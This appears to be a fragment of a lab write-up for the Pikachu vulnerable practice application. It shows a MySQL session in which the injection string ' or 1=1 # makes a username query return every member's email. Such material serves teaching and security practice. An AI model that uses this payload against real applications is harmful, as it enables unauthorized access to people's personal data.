 mysql> select id,email from member where username='a';
Empty set (0.00 sec)
mysql> select id,email from member where username='a' or 1=1 #';
    ->
    -> ;
+----+-------------------+
| id | email             |
+----+-------------------+
|  1 | vince@pikachu.com |
|  2 | allen@pikachu.com |
|  3 | kobe@pikachu.com  |
|  4 | grady@pikachu.com |
|  5 | kevin@pikachu.com |
|  6 | lucy@pikachu.com  |
|  7 | lili@pikachu.com  |
+----+-------------------+
7 rows in set (0.00 sec)